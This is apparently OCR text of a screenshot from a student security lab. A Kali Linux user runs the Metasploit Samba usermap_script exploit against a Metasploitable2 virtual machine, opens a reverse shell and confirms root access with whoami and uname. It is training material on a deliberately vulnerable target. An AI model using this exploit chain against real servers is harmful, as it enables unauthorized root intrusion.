 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1
Metasploitable2-Linux
1 2 3 4
11:09
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.163.146:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vgdJ4imdiOAC9DK0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vgdJ4imdiOAC9DK0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.147:3
4010) at 2024-03-14 11:08:26 -0400
whoami
root
uname -a
Linux b21dcat227-vuong-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1
20°C
Có mây
Search
Zalo
2
DEV
PRE
22:09
14/03/2024